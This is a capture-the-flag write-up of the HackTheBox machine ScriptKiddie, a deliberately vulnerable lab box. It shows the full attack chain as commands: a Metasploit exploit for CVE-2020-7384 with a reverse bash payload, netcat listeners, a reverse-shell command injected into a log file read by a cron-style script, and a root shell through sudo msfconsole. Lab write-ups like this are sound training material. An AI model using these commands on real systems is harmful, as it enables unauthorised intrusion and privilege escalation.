This HackTheBox can be found here.
ScriptKiddie is included in TJnull’s OSCP, OSEP, and OSWE list.
Recon
Like always, we’ll start with a Nmap scan:
1
sudo nmap -T4 -p- -oN allports -sC -sV 10.10.10.226
1
2
3
4
5
6
7
8
9
10
11
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3c656bc2dfb99d627427a7b8a9d3252c (RSA)
| 256 b9a1785d3c1b25e03cef678d71d3a3ec (ECDSA)
|_ 256 8bcf4182c6acef9180377cc94511e843 (ED25519)
5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5)
|_http-title: k1d'5 h4ck3r t00l5
|_http-server-header: Werkzeug/0.16.1 Python/3.8.5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 5000

We see a site with a few “h4ck3r” tools. My first thought when seeing an app like this is that the forms are piping the input to a command line tool. If this is the case, we may be able to inject commands.
The site has three default Kali tools:
- Nmap
- Msfvenom
- SearchSploit
When submitting a basic payload of test;whoami for SearchSploit, we see that our injection attempt was detected:

Initial Foothold
I went down the rabbit hole trying to find command injection, but wasn’t able to get anywhere. I then started looking at the other tools.
After some searching, I found CVE-2020-7384 which is a remote code execution vuln that targets msfvenom through templates.
Msfvenom/metasploit allows for choosing a custom template when generating a payload. The default templates are located at
/usr/share/metasploit-framework/data/templatesand are the number one reason these payloads get caught by static analysis since they are publicly available.
I first tested this POC, but was having issues when swapping out the RCE command for a reverse shell. After more looking, I found that metasploit has a module for this vuln:
1
2
3
4
5
msfconsole
use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
set payload cmd/unix/reverse_bash
set LHOST tun0
run
After running the above, take note of where the .apk file is saved. We can go back to the site and upload the file:
1
2
# Starting our listener
nc -nvlp 4444


We catch a shell as kid. I’ll upgrade my shell and grab the user flag:
1
python3 -c 'import pty; pty.spawn("/bin/bash")'

Shell as pwn

We see that we are user kid and there is another home directory for pwn. We have some access to pwn’s home directory and can read a file named scanlosers.sh:
1
2
3
4
5
6
7
8
9
10
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
- Looking at the above, the script first assigns the
logvariable to the file/home/kid/logs/hackers:

- The directory is then changed to
/home/pwn/ - The script reads the
hackersfile and assigns all values after the third space (cut -d' ' -f3-) for each line. - The script will loop and pass in all values of
$ipto thenmapcommand.
Since we can write to the hackers file, we should be able to inject a command to the script:
1
2
# Start a netcat listener (on our machine)
nc -nvlp 4443
1
2
3
# Inject a command to the script (on the target)
cd /home/kid/logs
echo "f o o ;bash -c 'bash -i >& /dev/tcp/10.10.14.7/4443 0>&1; '" >> hackers
Privilege Escalation

Once I had a shell as pwn, I brought over linpeas.sh and ran it. Looking at the output, we can see that we can run msfconsole as root without a password:
When we are in the msfconsole shell, local commands are passed to the system shell. We can start msfconsole as root and see we keep privileges:
1
2
3
sudo ./opt/metasploit-framework-6.0.9/msfconsole
whoami
# root

This lets us grab the root flag:

There is also an entry in GTFOBins to spawn a shell within msfconsole using the interactive ruby shell:
1
2
3
4
5
# Within your root msfconsole shell
irb
system("/bin/sh")
whoami
# root
